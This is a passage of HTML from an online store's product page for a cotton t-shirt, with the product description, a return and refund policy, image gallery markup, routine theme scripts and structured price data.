      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-controls="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Description
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        <ul class="details_list" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; width: 574px; list-style-position: initial; list-style-image: initial; padding: 0px 15px; color: #7f7f7f; font-family: GothamBook, Arial, Helvetica, sans-serif; font-size: 12px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin: 10px 0px;">Classic Fit</li>
<li style="box-sizing: border-box; margin: 10px 0px;">100% Cotton</li>
<li style="box-sizing: border-box; margin: 10px 0px;">Preshrunk jersey knit</li>
<li style="box-sizing: border-box; margin: 10px 0px;">Seamless double-needle 7/8" collar</li>
<li style="box-sizing: border-box; margin: 10px 0px;">Taped neck and shoulders</li>
<li style="box-sizing: border-box; margin: 10px 0px;">Tear away label</li>
<li style="box-sizing: border-box; margin: 10px 0px;">Double-needle sleeve and bottom hems</li>
<li style="box-sizing: border-box; margin: 10px 0px;">Quarter-turned to eliminate center crease</li>
<li style="box-sizing: border-box; margin: 10px 0px;">For sizing details, click <a href="https://drive.google.com/file/d/1Fs1GOmHehdZce-st3Wu97C53sGbvSrtg/view" target="_blank" rel="noopener">here</a>.</li>
</ul>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-controls="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Return & Refund
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        
        <p><span><strong>***RETURNS/ EXCHANGE</strong></span></p>
<p><span>Since your product is custom printed just for you, </span><em><strong>Native</strong></em><span><em><strong> Heritage Store</strong></em> <strong>DO NOT ACCEPT RETURN/ EXCHANGE</strong>. If you have any problem with the item you purchased, please let us know at  support@nativeheritagestore.com</span><span> and let our support team do our best to assist you. We </span><span>will replace defective items or an incorrect order simply by receiving a photograph showing the specific problem with the product and by including the order number.</span></p>
<p><span>We won't responsible for refund or exchange if you return items on your  own without contacting us first. Please don't return item to the address writing on the package. Thank you for your understanding!</span></p>
<p><strong><span>***REFUND/ RESEND</span></strong></p>
<p><span><strong>We accept refund/ resent in these cases:</strong></span></p>
<p><span>- Damaged/ poor quality printed item <br>- Wrong item (wrong design, wrong product type)<br>- Wrong size item (we sent the wrong item with the one you purchased)<br>- Item has not arrived within 30 days for US order or 60 days for international order</span></p>
<p><span>Please contact us by email at support@nativeheritagestore.com</span> and our support team will help you arrange a replacement or refund as soon as possible.</p>
<ul>
<li><span>Replacement orders will take time like normal orders (7 business days for processing and 2 - 4 weeks for delivery). Customer don't need to pay for any replacement fee/ resend fee in these case.</span></li>
<li><span>Refund will be process right after we receive your request. Credit will be back to your account in 3 - 10 days regardless of the bank of your account.  </span></li>
</ul>
<p><span><strong>We do not accept refund/ resent in these cases:<br></strong>- Customer chooses the wrong size<br>- Package missing due to the wrong shipping address provided. <br>- Customer do not like the item material (Polyester)<br>- Customer change the order/ shipping address after the product has been printed and shipped out.</span><span><br>- Customer returns the product without noticing <strong>Native Heritage Store</strong></span></p>
<p><strong><span> </span></strong></p>
<p><strong><span>SPECIFIC CASE:</span></strong></p>
<p><span><strong>ORDER MODIFICATIONS OR CANCELLATION</strong></span></p>
<p><span>After your order has been placed, you have 2 hours to contact our customer service and request order modifications or a cancellation. After 2 hours or your order has already been placed in production, they can no longer be modified or canceled.</span></p>
<p><span><b>CUSTOMER ORDER WRONG SIZE </b></span></p>
<p>Since your order is custom printed just for you, we <strong><span>aren’t responsible for refunds or exchanges due to incorrect fit issues</span></strong>. Buyers assume all risks when choosing the style and fit of their purchase. To better help you in choosing the right size, we have made available a size chart on each product page. Just click on the Size guide option or <a href="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" title="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" rel="noopener noreferrer" target="_blank">Size Chart</a> link on the menu to find your best fit!</p>
<p><span> <strong>DAMAGED/ INCORRECT ITEM</strong></span></p>
<p><span>At <em><strong>Native heritage store</strong></em></span><span>, we are doing our best to ensure product quality and order accuracy. However, it may happen that you receive a damaged item</span><span>, poor-quality printing or incorrect product. Thankfully it is rather unusual! But, if it is the case, we guarantee satisfaction to all of our customers by offering free replacement orders or refunds for affected items.</span></p>
<p>All we need is your order number and a clear photo showing either the incorrect item, the poor quality of the print or the damaged area of the item, and the QR code attached on the package of the affected items. Please contact us by email at <span> support@nativeheritagestore.com</span><span style="color: #00aaff;"> </span>and one of our helpful support staff will organize a reprint or a refund for you!</p>
<p><span><strong>Please make sure that:</strong></span><br><span>The product was received in the last 30 days</span><br><span>The product itself or the printing is defective OR the final product is different with the one you ordered</span></p>
<p><span><b>ORDER NOT RECEIVED</b></span></p>
<p>If your item has not arrived within 30 days for US order or 60 days for international order (not include 7 - 10 days processing) after having ordered, contact one of our heroes through our mail <span> support@nativeheritagestore.com</span> for a full refund of your purchase. (Please note this policy excludes errors made by customers when providing incorrect shipping details on their order(s) and/or missed parcel deliveries.)</p>
<p><span><strong>TRACKING SAYS DELIVERED BUT YOU DIDN'T RECEIVE IT</strong></span><br><span>If a package falls into this category, <em><strong>Native Heritage Store</strong></em></span> reserves the right to <strong>send a replacement</strong>. Refunds are only available for orders that have been successfully received.</p>
<p><strong><span>ORDER LOST/ RETURN TO SENDER DUE TO INCORRECT SHIPPING ADDRESS PROVIDED</span></strong></p>
<p><span>Please make sure to check carefully your shipping address before confirming your order.</span></p>
<ul>
<li><span>If the parcel<strong> lost because of the wrong shipping address, </strong>we are<strong> not responsible for replacement/ refund.</strong></span></li>
<li><span>If the tracking information shows that the <strong>parcel has been return to the sender</strong> (wrong shipping address, fail delivery because receiver not at home/ not pick up order in time...), <strong>we reserve the right to send a replacement. Refund are not accept in these case. </strong></span></li>
</ul>
<p>If you have any questions, feel free email to <span>support@nativeheritagestore.com</span>. We will answer in 1 - 2 business days. </p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/63ae5ddc823a6a001deb23d1" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20172661457129__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20172661457129__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&width=550 550w,//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689&width=1445"
    alt="39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="32514999451881"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&width=550 550w,//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689&width=1445"
    alt="40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="32514999484649"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&width=550 550w,//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689&width=1445"
    alt="84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d"
    loading="lazy"
    width="1100"
    height="1375"
    data-media-id="32514999517417"
  ></div>
  </div>
</product-modal>


  
<script src="//nativeheritagestore.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760751547" defer="defer"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760751547" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20172661457129__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20172661457129__main"]') ||
        document.querySelector('variant-selects[data-section="template--20172661457129__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20172661457129__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20172661457129__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Gildan Cotton T-Shirt NBD",
      "url": "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1",
      "image": [
          "https:\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689\u0026width=1920"
        ],
      "description": "\nClassic Fit\n100% Cotton\nPreshrunk jersey knit\nSeamless double-needle 7\/8\" collar\nTaped neck and shoulders\nTear away label\nDouble-needle sleeve and bottom hems\nQuarter-turned to eliminate center crease\nFor sizing details, click here.\n",
      "sku": "FUEL-BD84105",
      "brand": {
        "@type": "Brand",
        "name": "Fuel"
      },
      "offers": [{
            "@type" : "Offer","sku": "FUEL-BD84105","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382129385"
          },
{
            "@type" : "Offer","sku": "FUEL-2F77806","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382162153"
          },
{
            "@type" : "Offer","sku": "FUEL-6942D8A","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382194921"
          },
{
            "@type" : "Offer","sku": "FUEL-7A8D3AA","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382227689"
          },
{
            "@type" : "Offer","sku": "FUEL-398907E","availability" : "http://schema.org/InStock",
            "price" : 25.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382260457"
          },
{
            "@type" : "Offer","sku": "FUEL-9274E73","availability" : "http://schema.org/InStock",
            "price" : 28.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382293225"
          },
{
            "@type" : "Offer","sku": "FUEL-E3D9F69","availability" : "http://schema.org/InStock",
            "price" : 31.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382325993"
          },
{
            "@type" : "Offer","sku": "FUEL-6BE8C02","availability" : "http://schema.org/InStock",
            "price" : 34.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382358761"
          },
{
            "@type" : "Offer","sku": "FUEL-8E78F80","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382391529"
          },
{
            "@type" : "Offer","sku": "FUEL-2323837","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382424297"
          },
{
            "@type" : "Offer","sku": "FUEL-D399BF4","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382457065"
          },
{
            "@type" : "Offer","sku": "FUEL-A1A69FD","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382489833"
          },
{
            "@type" : "Offer","sku": "FUEL-E92CA36","availability" : "http://schema.org/InStock",
            "price" : 25.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382522601"
          },
{
            "@type" : "Offer","sku": "FUEL-A09A388","availability" : "http://schema.org/InStock",
            "price" : 28.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382555369"
          },
{
            "@type" : "Offer","sku": "FUEL-E5A12F4","availability" : "http://schema.org/InStock",
            "price" : 31.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382588137"
          },
{
            "@type" : "Offer","sku": "FUEL-1C15CA8","availability" : "http://schema.org/InStock",
            "price" : 34.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382620905"
          },
{
            "@type" : "Offer","sku": "FUEL-EF1945A","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382653673"
          },
{
            "@type" : "Offer","sku": "FUEL-8602CFE","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382686441"
          },
{
            "@type" : "Offer","sku": "FUEL-275DA9F","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382719209"
          },
{
            "@type" : "Offer","sku": "FUEL-2DDF7BB","availability" : "http://schema.org/InStock",
            "price" : 19.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382751977"
          },
{
            "@type" : "Offer","sku": "FUEL-9E0FEE8","availability" : "http://schema.org/InStock",
            "price" : 25.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382784745"
          },
{
            "@type" : "Offer","sku": "FUEL-9F41D82","availability" : "http://schema.org/InStock",
            "price" : 28.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382817513"
          },
{
            "@type" : "Offer","sku": "FUEL-CB147FD","availability" : "http://schema.org/InStock",
            "price" : 31.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382850281"
          },
{
            "@type" : "Offer","sku": "FUEL-749A519","availability" : "http://schema.org/InStock",
            "price" : 34.2,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1?variant=44190382883049"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20172661457129__related-products" class="shopify-section section"><style data-shopify>.section-template--20172661457129__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20172661457129__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20172661457129__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20172661457129__related-products&product_id=8013887930601&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20172661457129__image_banner_4fEzhY" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before,
      #Banner-template--20172661457129__image_banner_4fEzhY:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 38.7%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before {
        padding-bottom: 38.7%;
        content: '';
        display: block;
      }
    }#Banner-template--20172661457129__image_banner_4fEzhY::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--20172661457129__image_banner_4fEzhY"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840" alt="" srcset="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=375 375w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=550 550w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=750 750w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1500 1500w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1780 1780w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=2000 2000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3000 3000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840 3840w" width="2000" height="774.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
